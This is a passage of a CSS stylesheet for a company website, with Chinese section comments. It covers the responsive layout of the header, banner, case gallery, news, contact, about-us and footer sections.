    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-bottom: 1px solid #3a3f40;
    transition: all 0.3s;
    webkit-transition: all 0.3s;  
  }
  #top_menu_list a:hover {
    color: #999;
  }
  
  #top_menu_list li ul{
    display:none;	
    width:auto;
  }
  #top_menu_list li:hover ul{
    display:block;
    background-color:#885712;
    width:auto;
    padding: 0 10px;
  }
  #top_menu_list li:hover ul li {
    height: auto;
    line-height: 30px;
    border: 0;
    padding:5px 0;
    margin:0 auto;

  }
  #top_menu_list li:hover ul li a{
    color: #fff;
    font-size: 14px;
  }
  .top_box_logo_m img{
    max-width: 100%;
    height: 60px;
  }
}
@media(max-width:640px){
  .mobile_top_con,
  .top_wrap {
    height: 60px;
  }
  .mobile_top_nav {
    top: 15px;
  }
  #top_menu_list {
    top: 60px;
  }
  .top_box_logo img{
    height: 40px;
  }
  .top_box_nav {
    min-height: 60px;
  }
  .top_box_nav li a {
    line-height: 58px;
  }
  .top_box_right {
    height: 60px;
  }
  .top_ewm_box {
    top: 60px;
  }
  .top_sousuo_box {
    top: 65px;
    right: 0;
  }  
  .top_box_right_list{
    background-size: 18px;
  }
  
}
@media(max-width:480px) {
  .top_wrap {
    height: 50px;
  }
  #top_menu_list {
    top: 50px;
  }
  .top_box_logo img{
    height: 30px;
  }
 .top_box_right{
   right: 20%;
   height: 50px;
 }
 .mobile_top_nav {
    top: 10px;
  }
 .top_ewm_box {
   right: 25%;
 }
 .top_ewm_box {
    top: 50px;
  }
  .top_sousuo_box {
    top: 55px;
    right: 0;
  }  
}
@media(max-width:400px) {
 .top_box_right{
   right: 24%;
 }
 .top_ewm_box {
   right: 30%;
 }
}

/*头部结束*/
.swiper-container {
  padding-bottom: 4px;
}
.banner .swiper-slide {
  display: block;
  background-position: center;
  background-size: cover;
  width: 100%;
  padding-top: 50%;
  height: auto;
  margin-top: 100px;
}
.swiper-wrapper a {
  display: block;
}
.banner_pagination {
  left: 10% !important;
  right: 10%;
  position: absolute;
  z-index: 3;
  text-align: center;
  width: auto !important;
}
.banner_next .material-icons,
.banner_prev .material-icons {
  font-size: 40px;
  color: #fff;
}
.banner_prev{
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  z-index: 2;
  cursor: pointer;
}
.banner_next{
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
  cursor: pointer;
}
@media(max-width:1024px) {
  .banner .swiper-slide {
    margin-top: 80px;
     padding-top: 58%; 
  }

}
@media(max-width:840px) {
  .banner .swiper-slide {
     padding-top: 60%; 
  }

}
@media(max-width:640px) {
  .banner .swiper-slide {
      margin-top: 60px;
       padding-top: 62%; 
  }
}
@media(max-width:480px) {
  .banner .swiper-slide {
      margin-top: 50px;
      padding-top: 64%; 
  }
}


/*主体开始*/
.main {
  position: relative;
  width: 100%;
  height: auto;
  overflow: hidden;
}
.main_abstract{
  width: 100%;
  height: auto;
  overflow: hidden;
  background-color: #000;
  margin-bottom: 4px;
}
.main_abstract_box {
  max-width: 1200px;
  width: 100%;
  margin: 22px auto 10px;
  padding: 0;
  height: auto;
  overflow: hidden;
  font-size: 0;
}
.main_abstract_box li {
/*   width: 25%; */
  width: 33.33333333333%;
  display: inline-block;
  list-style: none;
  color: #626262;
  min-height: 68px;
/*   padding-left: 9.5%; */
  padding-left: 11.5%;
  padding-top: 20px;
  font-size: 16px;
  background-repeat: no-repeat;
  background-position: 20% center;
  border-left: 1px dashed #474747;
  text-align: left;
}

.main_abstract_box li:first-child{
  border-left: 0;
}
.main_abstract_box li span {
  color: #fff;
  font-size: 22px;
  padding: 0 5px;
}
.main_abstract_box li.year {
  background-image: url(../img/year_icon.png);
}
.main_abstract_box li.filiale{
  background-image: url(../img/filiale_icon.png);
}
.main_abstract_box li.people {
  background-image: url(../img/people_icon.png);
}
.main_abstract_box li.awards{
  background-image: url(../img/awards_icon.png);
}
.main_case {
  width: 100%;
  height: auto;
  overflow: hidden;
  padding: 0;
  margin: 0;
  font-size: 0;
  margin-bottom: 50px;
}
.main_case li {
  width: 16.66666667%;
  height: auto;
  display: inline-block;
/*   margin-left: 0.2%; */
  position: relative;
  box-sizing: border-box;
}
/* .main_case li:first-child {
  margin-left: 0;
} */
.main_case li a {
  display: block;
  position: relative;
  padding: 0 2px 4px;
}
.main_case li .case_one {
  background-size: cover;
  padding-top: 35%;
}
.main_case li .case_front {
  width: 94%;
  height: 80%;
  border: 1px solid rgba(255, 255, 255, 0.25);
  position: absolute;
  left: 3%;
  top: 7%;
  background-color: rgba(0, 0, 0, 0.4);
}
.main_case li a:hover .case_front {
  background-color: rgba(0, 0, 0, 0.6);
}
.main_case li .case_text {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  font-size: 20px;
  color: #fff;
  padding-top: 9%;
  text-align: center; 
}
.main_case li .case_text span.font01{
  font-size: 30px;
  display: block;
/*  font-weight: 600;*/
}
.main_case li .case_text span.font02{
  font-size: 18px;
  display: block;
}
/* .main_case li .case_text:after {
  content: "";
  position: absolute;
  bottom: 25%;
  left: 45%;
  border-bottom: 2px solid #fff;
  width: 10%;
} */
.main_box {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin-bottom: 20px;
}
.main_newslist {
  max-height: 240px;
  overflow: hidden;
  width: 33.33333333333%;
  padding-left: 3%;
  padding-right: 3%;
  box-sizing: border-box;
  float: left;
}

.main_newslist h4 {
  font-size: 18px;
  color: #141414;
  margin: 20px 0px;
}
.main_newslist h4 .more,
.adtitle .more {
  font-size: 9px;
  margin-left: 6px;
  color: #d7000f;
  line-height: 0.1em;
}
.main_newslist p{
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-size: 14px;
  color: #7d7d7d;
  text-align: justify;
  margin: 0 0 12px;
}
.main_newslist p a {
  font-size: 14px;
  color: #7d7d7d;
}
.main_newslist p a .news_date {
  padding-right: 10px;
}
.main_newslist p a:hover {
  color: #000;
}
.adtitle {
  margin-left: 3%;
  margin-top: 20px;
  font-size: 18px;
  color: #141414;
}
.hezuo_con{
  margin-top: 7px;
  margin-bottom: 10px;
  padding-left: 3%;
  padding-right: 3%;
  width: 100%;
  height: auto;
  overflow: hidden;
  box-sizing: border-box;
}
.hezuo_con a{
  display: block;
  margin: 0.2%;
  float: left;
  width: 9.52%;
}
.hezuo_con .hezuo_pic {
  padding: 0;
  margin: 0;
  max-width: 100%;
  height: auto;
  display: block;
  float: left;
}
.youqing {
  padding-bottom: 50px;
}

@media(max-width:1224px) {

  .main_case {
    margin-bottom: 20px;
  }
/*   .main_case li .case_text {
    padding-top: 16%;
  } */
/*   .main_case li .case_text:after {
    bottom: 18%;
  } */
  .main_case li .case_text span.font01{
    font-size: 26px;
  }
  .hezuo_con a  {
    width: 11.9%;
  }
}
@media(max-width:1024px) {
  .main_case {
    margin-bottom: 10px;
  }

/*   .main_case li .case_text:after {
    bottom: 10%;
  } */
  .main_case li .case_text span.font01 {
    font-size: 30px;
  }
  .main_case li .case_text span.font02 {
    font-size: 16px;
  }
  .main_abstract_box {
    margin-top: 10px;
  }
  .main_abstract_box li {
    min-height: 60px;
    background-size: 45px;
  }  
  .main_abstract_box li span {
    font-size: 20px;
  }
  .main_newslist {
    float:none;
    width: 100%;
    padding-left: 5%;
    padding-right: 5%;
  }
  .adtitle {
    margin-left: 5%;
  }
  .hezuo_con {
    padding-left: 5%;
    padding-right: 5%;
  } 
  .main_case li {
    width: 33.3333333333333%;
/*     margin-left: 2%;
    margin-bottom: 10px; */
  }
  .main_case li:nth-child(1) {
    margin-left:0;
  }
  .main_case li:nth-child(4) {
    margin-left:0;
  }
  .main_case li .case_text {
    padding-top: 11%;
  }
  
  
}
@media(max-width:960px) {
  .main_case li .case_text:after {
    bottom: 18%;
  }
  .main_case li .case_text span.font01 {
    font-size: 26px;
  }
  .hezuo_con a {
    width: 15.86666666667%;
  }
  .main_abstract_box li {
    background-position: 15% center;
    /* padding-left: 8%; */
  } 
  .main_abstract_box li span {
    font-size: 18px;
  }
}
@media(max-width:760px) {
  .main_case {
    margin-bottom: 0;
  }
  .main_abstract_box li {
    background-position: 10% center;
    padding-left: 10%;
    background-size: 35px;
  }
  .main_abstract_box {
    margin: 0px;
  }
  .main_abstract_box li span {
    font-size: 16px;
  }
  .main_case li .case_text span.font01 {
    font-size: 22px;    
    font-weight: bold;
  }

  .hezuo_con a {
    width: 23.8%;
  }
}
@media(max-width:640px) {
  .main_abstract_box li {
    padding-top: 20px;
    font-size: 12px;
    background-position: 8% center;
    padding-left: 8%;
    background-size: 30px;
  }
  .main_case li .case_text {
    padding-top: 9.5%;
  }
  .main_box {
    margin-bottom: 0;
  }
  .main_case li .case_text span.font01 {
    font-size: 20px;
  }

}
@media(max-width:480px) {
  .main_case li .case_text span.font01 {
    font-size: 18px;
  }
  .main_abstract_box li {
    background-position: 6% center;
    padding-left:10%;
    background-size: 25px;
    min-height: 40px;
    padding-top: 9px;
  }
  .hezuo_con a {
    width: 31.73333333333%;
  }
}
@media(max-width:400px) {

  .main_case li .case_text {
    padding-top: 9%;
  }
  .main_case li .case_text span.font01 {
    font-size: 14px;
  }
  .main_abstract_box li {
    padding-left: 8%;
  }
  .main_abstract_box li span {
    padding: 0
  }
}

.main_newslist.main_contact p {
  overflow: visible;
  white-space: pre-wrap;
  text-overflow: clip;
}





/*新闻页面*/
.container {
  width: auto;
  margin-top: 110px;
  padding-left: 14%;
  padding-right: 14%;
  position: relative;
}
.row {
  margin: 10px auto;
  clear: both;
  height: auto;
  overflow: hidden;
}
.xp_news_box {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin-top: 80px;
}
.xp_news_box_item {
  display: none;
  width: 100%;
  height: auto;
}
.xp_news_box_item.active {
  display: block;
}
.news_con {
  padding-left: 0;
  padding-right: 0;
  width: 56.4%;
  float: left;
  margin-bottom: 20px;
}
.news_list_box {
  width: 38.5%;
  padding: 0;
  float: right;
  position: relative;
}
.news_list_wrap {
  position: fixed;
  width: 24.82%;
  left: 61.2%;
  height: 85%;
  margin-top: 0;
}
.news_list_wrap h4 {
  text-align: left;
  font-size: 20px;
}
.news_title {
  margin-bottom: 22px;
}
.news_title h3 {
  margin-top: 5px;
  margin-bottom: 0;
  line-height: 32px;
}
.news_title_date {
  color: #666; 
  padding-top:5px; 
  margin-bottom: 0px
}
.news_con_text {
  font-size: 16px;
  color: #333;
  line-height: 28px;
}
.news_con_text p {
  margin: 5px auto;
}
.news_con_text img {
  max-width: 100%;
  height: auto;
  display: block;
  margin: 5px auto;
}
.news_list_item {
  margin-top: 0;
  height: 75%;
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 40px;
  overflow-y: scroll;
}
.news_list_item li {
  height: auto;
}
.news_list_item li span.date {
  color: #808080;
  padding-top: 15px;
  margin-bottom: 0px;
  display: block;
  font-size: 14px;
}
.news_list_item li a.title {
  display: block;
  line-height: 28px;
  color: #333;
}
.news_list_item li a:hover {
  color: #000;
}
@media screen and (max-width: 1224px){
  .container {
    padding-left: 10%;
    padding-right: 10%;
  }
}
@media screen and (max-width: 1024px){
  .container {
    padding-left: 5%;
    padding-right: 5%;
    width: auto;
    margin-top: 80px;
  }
  .news_con {
    width: 60.4%;
  }
  .news_list_wrap {
    width: 30.82%;
    left: 64.2%;
  }
  .news_list_box {
    float: none;
  }
}
@media screen and (max-width: 960px){
  .news_con {
    float: none;
    width: 100%;
  }
  .news_list_box {
    float: none;
    width: 100%;
  }
  .news_list_wrap {
    width: 100%;
    position: relative;
    left:0;
    margin-top: 0;
    overflow: hidden;
    height: 60%;
    text-align: left;
    padding: 0;
    padding-bottom: 0;
  }
 .news_list_item{ 
    margin-top: 0;
    height: 300px;
    text-align: left;
    padding: 0;
    position: relative;
 }
}
@media screen and (max-width: 760px) {
  .news_title h3 {
    font-size: 20px;
  }
  .news_con_text,
  .news_list_item li a.title {
    font-size: 14px;
    line-height: 24px;
  }
  
}
@media screen and (max-width: 760px) {
.xp_news_box{
  margin-top: 50px;
}
}

/*联系我们*/
.container_contact {
  max-width: 1280px;
  margin-top: 100px;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
.filiale_address {
  width: 100%;
  height: auto;
  margin: 30px auto;
  overflow: hidden;
}
.address_one {
  width: 50%;
  height: auto;
  overflow: hidden;
  float: left;
  padding-bottom: 5px;
  padding-left: 20px;
}
.address_map {
  width: 40%;
  height: auto;
  float: left;
  padding: 10px 15px;
}
.address_text {
  width: 60%;
  height: auto;
  float: left;
  padding: 10px 15px;
  font-size: 14px;
  color: #333;
}
.address_text dt ,
.address_text dd {
  margin-left: 0;
}
.address_text dt {
  font-weight: bold;
  margin-bottom: 10px;
}
.address_text dd {
  line-height: 26px;
}
.mapdiv {
    min-width: 150px;
    min-height: 150px;
}


@media screen and (max-width: 1024px){
  .container_contact  {
    margin-top: 90px;
    padding-bottom: 35px;
  }
  .address_one {
    width: 100%;
    float: none;
  }
}
@media screen and (max-width: 760px) {
 .container_contact{
    padding-left: 5%;
    padding-right: 5%;
  }
  .filiale_address {
    margin: 0;
  }
  .address_map {
    width: 100%;
    padding: 0;
  }
  .address_text {
    width: 100%;
    padding: 15px 0 20px;
  }
  .address_one {
    padding-left: 0;
  }
}
@media screen and (max-width: 640px){
  .container_contact {
    margin-top: 70px;
  }
  .filiale_address {
    margin-bottom: 35px;
  }
}


/*案例*/
.container_case {
  margin-top: 100px;
  padding-left: 2%;
  padding-right: 2%;
}
.case_toptitle {
  text-align: center;
  padding: 15px 5%;
}
.case_toptitle .title01 {
  color: #333;
  font-size: 30px;
  margin-bottom: 10px;
  letter-spacing: 1px;
}
.case_toptitle .title01 span {
  font-size: 40px;
  color: #cd1811;
}
.case_toptitle .case_top_con {
  font-size: 18px;
  line-height: 30px;
  color: #666;
}

.case_con,
.about_con {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.case_con .case_tab,
.case_con .news_tab,
.about_con .about_tab {
  margin: 20px auto 30px;
  padding: 0;
  text-align: center;
  list-style: none;
}
.about_con .about_tab.fixed,
.case_con .news_tab.fixed,
.case_con .case_tab.fixed{
  position: fixed;
  top: 100px;
  left: 0;
  right: 0;
  background: #fff;
  z-index: 2;
  padding: 20px 0;
  margin: 0;
}
.about_con .about_tab li {
  display: inline-block;  

}
.about_con .about_tab li a{
  padding: 10px 15px;
  background-color: #000;
  color: #939292;
  border-radius: 4px;
  cursor: pointer;
  font-weight: 600;
  text-align: center;
  min-width: 115px;
  display: block;
}
.case_con .case_tab li,
.case_con .news_tab li {
  padding: 10px 15px;
  background-color: #000;
  color: #939292;
  border-radius: 4px;
  cursor: pointer;
  font-weight: 600;
  text-align: center;
  display: inline-block;  
  min-width: 115px;
}
.case_con .case_tab li:hover,
.case_con .case_tab li.active,
.case_con .news_tab li:hover,
.case_con .news_tab li.active,
.about_con .about_tab li a:hover,
.about_con .about_tab li.active a {
  color: #fff;
}
.about_con .about_tab li.active a {
  color: #fff !important;
}
.case_con .case_tab li:last-child,
.case_con .news_tab li:last-child,
.about_con .about_tab li:last-child {
  margin-right: 0;
}
.case_list {
  margin-bottom: 50px;
}
.case_list.case_box {
  position: relative;
  width: 100%;
  height: auto;
  overflow: hidden;
  padding-bottom: 100px;
}
.case_list .more {
  text-align: center;
  color: #666;
}
.case_con .case_item {
  margin: 0;
  padding: 0;
  list-style: none;
  display: none;
  width: auto;
  height: auto;
  overflow: hidden;
  margin-bottom: 30px;
  font-size: 0
}
.case_con .case_item.active {
  display: block;
}
.case_con .case_item li,
.case_con .case_item div  {
  margin: 0.4%;
/*   float: left; */
  width: 19.2%;
  display: inline-block;
}
.case_con .case_item li a,
.case_con .case_item div a {
  display: block;
  position: relative;
  transition: all .3s;
}
.case_con .case_item li a img,
.case_con .case_item div a img {
  max-width: 100%;
}
.case_con .case_item li a .font01,
.case_con .case_item div a .font01{
  position: absolute;
  left: 0;
  bottom: 10px;
  color: #fff;
   transition: all .3s;
  display: block;
  width: 100%;
  text-align: center;
    font-size: 14px;
}

.case_con .case_item li a:hover:before,
.case_con .case_item div a:hover:before {
  content:"";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color:rgba(0,0,0,.5);
}
.case_con .case_item li a:hover .font01,
.case_con .case_item div a:hover .font01 {
  bottom: 38%;
}
.case_more {
  display: block;
  text-align: center;
  width: 160px;
  border-radius: 5px;
  border: 1px solid #de4545;
  margin: 0 auto;
  padding: 10px 5px;
  margin-bottom: 30px;
  cursor: pointer;
}
.case_more.more {
  position: absolute;
  bottom: 0px;
  left: 5%;
  right: 5%;
}
.case_more:hover {
  color: #fff;
  background-color: #de4545;
}

@media(max-width: 1024px) {
  .case_con .case_item li,
  .case_con .case_item div {
    width: 24.2%;
} 
  .about_con .about_tab.fixed,
  .case_con .case_tab.fixed,
  .case_con .news_tab.fixed   {
    top: 80px;
  }
}
@media(max-width: 960px) {
  .container_case {
    margin-top: 80px;
  }


}
@media(max-width: 760px) {
  .case_toptitle .title01 {
    font-size: 24px;
  }
  .case_toptitle .title01 span {
    font-size: 30px;
  }
  .case_toptitle .case_top_con {
    font-size: 16px;
  }
  .case_con .case_item li,  
  .case_con .case_item div {
    width: 49.2%;
  }

  .case_con .case_tab li,
  .case_con .news_tab li,
  .about_con .about_tab li a   {
    padding: 10px;
    font-size: 14px;
    min-width: 80px;
  }
}
@media(max-width: 640px) {
  .container_case {
    margin-top: 50px;
  }
  .about_con .about_tab.fixed,
  .case_con .news_tab.fixed,
  .case_con .case_tab.fixed {
    top: 50px;
  }
  .about_con .about_tab li a {
    min-width: 70px;
  }
  .case_con .case_tab li,
  .case_con .news_tab li{
    min-width:auto;
    width: 31.33333333%;
    margin-bottom: 5px;
  }
  .case_con .case_tab {
    display: none;
  }
}
@media(max-width: 580px) {
  .case_con .case_tab li {
    width: 49%;
  }
  .about_con .about_tab li {
    min-width:auto;
    width: 49%;
    margin-bottom: 5px;
  }
}
@media(max-width: 360px) {

}

/*案例详情页面*/

.case_info_con {
  width: 75%;
  float: left;
  padding-top: 20px;
  position: relative;
}
.case_info_con_title {
  font-size: 24px;
  padding-bottom: 15px;
}
.case_info_con_back {
  font-size: 14px;
  display: block;
  text-align: right;
  display: block;
  line-height: 24px;
  padding-bottom: 10px;
  position: absolute;
  right: 10px;
  top: 30px;
}
.case_info_con_back:hover {
  color: #000;
}
.case_img_big,
.case_img_small {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
  width: 100%;
  overflow: hidden;
  max-height: 600px;
}
.case_img_big li {
  
  display: none;
/*   -webkit-transition: all .3s;
  transition: all .3s;
  -webkit-transform: translateX(100%);
  transform: translateX(100%); */
    position: relative;
      -webkit-transition: -webkit-transform .6s ease-in-out;
    -o-transition: -o-transform .6s ease-in-out;
    transition: transform .6s ease-in-out;

}
.case_img_big li.active {
  display: block;
  left: 0;
  -webkit-transform: translateX(0);
   transform: translateX(0);
}

.case_img_big li img {
  display: block;
  max-width: 100%;
  height: auto;
}
.case_img_small {
  padding-top: 2px;
}
.case_img_small li {
  width: 16.6666667%;
  padding: 1px;
  box-sizing: border-box;
  float: left;
  border: 1px solid #fff;
  max-height: 100px;
}
.case_img_small li.active {
  border: 1px solid #b11f1f;
}
.case_img_small li img {
  display: block;
  max-width: 100%;
  height: auto;
}
.case_info_con .content {
  width: 90%;
}
.case_info_con .content_desc {
  margin: 0;
  padding: 0;
  list-style: none;
  padding-top: 15px;
  margin-bottom: 10px;
  margin-top: 26px;
}
.case_info_con .content_desc li {
  line-height: 28px;
  font-size: 16px;
  color: #333;
}
.content_text {
  padding-bottom: 15px;
}
.content_text img{
  max-width: 100%;
  display:block;
  margin: 0 auto;
}
.content_text p {
  line-height: 22px;
  font-size: 14px;
  color: #333;
  text-align: justify;
}

.case_recommend {
  width: 25%;
  float: right;
  padding-left: 15px;
  padding-right: 15px;
}
.case_recommend_title {
  font-size: 18px;
  text-align: left;
  color: #000;
  display: block;
  padding-top: 20px;
  line-height: 30px;
  padding-bottom: 15px;
}
.case_recommend_list {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  height: auto;
  overflow: hidden;
}
.case_recommend_list li {
  width: 100%;
  margin-bottom: 5px;
}
.case_recommend_list li:last-child {
  margin-bottom: 30px;
}
.case_recommend_list li a {
  display: block;
  position: relative;
  transition: all .3s;
}
.case_recommend_list li a img {
  max-width: 100%;
}
.case_recommend_list li a .font01{
  position: absolute;
  left: 0;
  bottom: 10px;
  color: #fff;
   transition: all .3s;
  display: block;
  width: 100%;
  text-align: center;
}

.case_recommend_list li a:hover:before {
  content:"";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color:rgba(0,0,0,.5);
}
.case_recommend_list li a:hover .font01 {
  bottom: 38%;
}

@media(max-width: 840px) {
  .case_info_con,
  .case_info_con .content  {
    width: 100%;
  }
  .case_info_con_title {
    font-size: 20px;
  }
  .case_recommend {
    width: 100%;
    padding: 0;
  }
  .case_recommend_list li {
    width: 49.6%;
    margin: 2px 0.2%;
    float: left;
  }
}
@media(max-width: 640px) {
  .case_info_con {
    padding-top: 0; 
  }
  .case_info_con_back {
    top: 10px;
  }
}


/*关于我们*/
.main_about {
  margin-top: 110px;
}
.about_list {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin-bottom: 100px;
  margin-top: 50px;
}
.about_item {
  width: auto;
  padding-left: 14%;
  padding-right: 14%;
  position: relative;
  height: auto;
  overflow: hidden;
}
.about_intro {
  margin-bottom: 50px;
}
.about_intro_box {
  width: 100%;
  height: auto;
  overflow: hidden;
  padding-top: 50px;
}
.about_intro_box_left {
  width: 50%;
  float:left;
}
.about_intro_content {
  color: #333;
  text-align: left;
}
.about_intro_content h2{
  color: #cd1612;
  font-size: 48px;
  margin-bottom: 10px;
  margin-top: -20px;
}
.about_intro_content h3{
  font-size: 36px;
  margin-bottom: 10px;
  margin-top: 0;
  font-weight: 600;
}
.about_intro_content p {
  line-height: 28px;
  font-size: 16px;
}
.about_intro_icon {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-bottom: 20px;
  width: 100%;
  height: auto;
  overflow: hidden;
}
.about_intro_icon li {
  /* width: 25%; */
  width: 33.33333333333%;
  float: left;
}
.about_intro_icon li span {
  display: block;
  text-align: center;
  margin: 5px 0;
  font-size: 16px;
}
.about_intro_icon li:nth-child(odd) span.title {
  color: #cd1612 ;
  
}
.about_intro_icon li:nth-child(even) span.title {
  color: #333 ;
}
.about_intro_icon li:nth-child(odd) span.common {
  background-color: #cd1612;
}
.about_intro_icon li:nth-child(even) span.common {
  background-color: #333;
}
.about_intro_icon li span.common {
  display:block;
  margin: 0 auto;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-repeat: no-repeat;
  background-position: center;
}
.about_intro_icon li span.year {
  background-image: url(../img/year_icon.png);
}
.about_intro_icon li span.filiale{
  background-image: url(../img/filiale_icon.png);
}
.about_intro_icon li span.people {
  background-image: url(../img/people_icon.png);
}
.about_intro_icon li span.awards{
  background-image: url(../img/awards_icon.png);
}
.about_intro_box_right {
  width: 50%;
  padding-left: 35px;
  float: right;
  }
.about_intro_box_right img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
  height: auto;
}
.about_intro_bottom {
  font-size: 16px;
  color: #333;
  line-height: 32px;
}

.about_team{
  width: 100%;
  height: auto;
  overflow: hidden;
}
.about_team_first {
  background-image: url(../img/team_bg.jpg);
  width: 100%;
  height: auto;
  overflow: hidden;
  padding: 40px  0;
}


.about_team_first_pic {
  width: 33.3333333%;
  float: left;
}
.about_team_first_pic img {
  max-width: 100%;
  display: block;
  height: auto;
  margin: 0 auto;
}
.about_team_first_text {
  width: 66.6666667%;
  font-size: 16px;
  color: #333;
  line-height: 26px;
  text-align: left;
  float: right;
  padding-left: 50px;
}
.about_team_first_text p {

}
.about_team_first_text h2 {
  color: #cd1612;
  font-size: 48px;
  font-weight: 600;
}
.about_team_first_text h3 {
  font-size: 24px;
}
.team_member {
  margin: 30px 0 50px;
  list-style: none;
}
.team_member li {
  width: 24.6%;
  margin: 0.2%;
  float: left;
  position: relative;
}
.team_member li img {
  display: block;
  max-width: 100%;
  height: auto;
}
.team_member li .team_member_text {
  width: 100%;
  height: auto;
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 15px 3px;
  text-align: center;
  color: #fff
}
.team_member li .team_member_text:after {
  content:"";
  position: absolute;
  bottom: 0;
  left: 0;
  background-color: rgba(0,0,0,0.3);
  width: 100%;
  height: 100%;
  
 }
.team_member li .team_member_text span {
  font-size: 18px;
  padding-right: 10px;
  font-weight: 600;
}

.about_prize {
  width: 100%;
  height: auto;
  overflow: hidden;
  background-color: #f4f4f4;
  margin-bottom: 50px;
}
#xp_prize,
#xp_intro,
#xp_team,
#xp_hezuo {
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
}
.about_prize_tab{
  margin: 20px auto 30px;
  padding: 0;
  text-align: center;
  list-style: none;
}
.about_prize_tab li{
  display: inline-block;
  padding: 10px 25px;
  color: #bd2f27;
  border: 1px solid #bd2f27;
  border-radius: 20px;
  cursor: pointer;
  text-align: center;
  margin-right: 1%;
  margin-left: 1%;
  margin-bottom: 5px;
}
.about_prize_tab li.active {
  background-color: #bd2f27;
  color: #fff;
}
.about_prize_item {
  width: 100%;
  height: auto;
  overflow: hidden;
  background-color: #333333;
  padding: 50px;
  display: none;
}
.about_prize_item.active {
  display: block;
}
.about_prize_item_left {
  width: 48%;
  float: left;
  padding-right: 50px;
}
.about_prize_item_left_box {
  max-width: 300px;
  margin: 0 20%;
}
.about_prize_item_left_box img {
  max-width: 100%;
  height: auto;
  display: block;
}
.about_prize_item_left_box span {
  display: block;
  width: 100%;
  height: auto;
  background-color: #bd2f27;
  text-align: center;
  padding: 15px 5px;
  color: #fff;
}
.about_prize_item_right {
  width: 52%;
  float: left;
}
.about_prize_item_right h3 {
  color: #bc2f26;
  font-size: 36px; 
    margin-top: 0;
    margin-bottom: 20px;
}
.about_prize_item_right span {
  display: block;
  color: #797979;
  margin-bottom: 30px;
}
.about_prize_item_right p {
  color: #fff;
  line-height: 24px;
}
.workflow_con img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
}
#xp_intro {
  visibility: visible;
  top:-200px;
  position: relative;
}
#xp_team,
#xp_prize,
#xp_hezuo {
  visibility: visible;
  top:-185px;
  position: relative;
}

@media(max-width: 1224px) {
  .about_item {
    padding-left: 10%;
    padding-right: 10%;
  }
  .about_intro_content h2,
  .about_team_first_text h2  {
    font-size: 44px;
  }
  .about_intro_content h3 {
    font-size: 32px;
  }
}
@media(max-width: 1024px) {
  .main_about {
    margin-top: 80px;
  }
  .about_list {
    margin-bottom: 50px;
    margin-top: 0;
  }
  .about_item {
    padding-left: 5%;
    padding-right: 5%;
  }
  .about_intro_content h2,
  .about_team_first_text h2  {
    font-size: 40px;
  }
  .about_intro_content h3 {
    font-size: 28px;
  }
  .about_intro_icon li span.common{
    width: 60px;
    height: 60px;
    background-size: 45px;
  }
  .team_member li .team_member_text span {
    font-size: 16px;
  }
  .team_member li .team_member_text {
    font-size: 14px;
  }
  .about_prize_item_right h3 {
    font-size: 32px;
  }
}
@media(max-width: 840px){
  .about_intro_box_left,
  .about_intro_box_right,
  .about_team_first_pic,
  .about_team_first_text,
  .about_prize_item_left,
  .about_prize_item_right  {
    width: 100%;
    float: none;
    padding: 0;
  }
  .about_intro_box {
    padding-top: 0;
  }
  .about_intro_content h2{
    margin-top: 20px;
    font-size: 36px;
  }
  .about_team_first_text h2{
    font-size: 36px;
  }
  .about_intro_content h3 {
    font-size: 24px;
  }
  .about_team_first_text h3 {
    font-size: 20px;
  }
  .about_prize_item_right h3 {
    font-size: 28px;
    margin-top: 10px;
  }
  .about_prize_item {
    padding: 30px;
  }
  .about_prize_item_left_box {
    margin: 0 auto;
  }
}

@media(max-width: 640px){
  .main_about {
    margin-top: 60px;
  }
  .about_intro_content h2  {
    margin-top: 10px;
    font-size: 32px;
  }
  .about_team_first_text h2 {
    font-size: 32px;
  }
  .about_intro_content h3 {
    font-size: 20px;
  }
  .about_intro_icon li span {
    font-size: 14px;
  }
  .about_intro_content p,
  .about_intro_bottom{    
    line-height: 26px;
    font-size: 14px;
  }
  .team_member li {
    width: 49.6%;
  }
  .about_prize_item {
    padding: 20px;
  }
  #xp_intro,
  #xp_team,
  #xp_prize {
    top: -150px;
  }
}
@media(max-width: 480px){
  .about_intro_content h2,
  .about_team_first_text h2  {
    font-size: 28px;
  }
  .about_intro_content h3 {
    font-size: 16px;
  }
  .team_member li .team_member_text span {
    font-size: 14px;
  }
  .team_member li .team_member_text,
  .about_intro_icon li span {
    font-size: 12px;
  }
  .about_prize .about_item {
    padding: 0;
  }
}


/* 法律、网站地图、客服热线 */
.inside_page_box {
  width: 100%;
  height: auto;
  overflow: hidden;
  margin-bottom: 50px;
  margin-top: 30px;
}
.inside_page_box_title {
  width: 100%;
  padding: 10px 15px;
  color: #fff;
  font-size: 18px;
  border-left: 10px solid #939292;
  background-color: #181510;
  text-align: left;
  margin-bottom: 20px; 
}
.sitemap_list dt {
  font-weight: bold;
  font-size: 18px;
}
.sitemap_list dd {
  font-size: 14px;
  display: inline-block;
}
.sitemap_list dt a:hover,
.sitemap_list dd a:hover {
  color: #000;
}


/*底部开始*/
.foot {
  width: 100%;
  height: auto;
  background-color: #181510;
  overflow: hidden;
  padding-left: 3%;
  position: relative;
  color: #939292;
}
.inside_page .foot{
  position: fixed;
  margin-bottom: 0;
  bottom: 0;
}
.inside_page .main {
  margin-bottom: 122px;
}
.foot .ewm {
  position: absolute;
  top: 20px;
  left: 3%;
}
.foot .ewm img {
  max-width: 100%;
  width: 80px;
  height: auto;
  margin-right: 2px;
}
.foot_list {
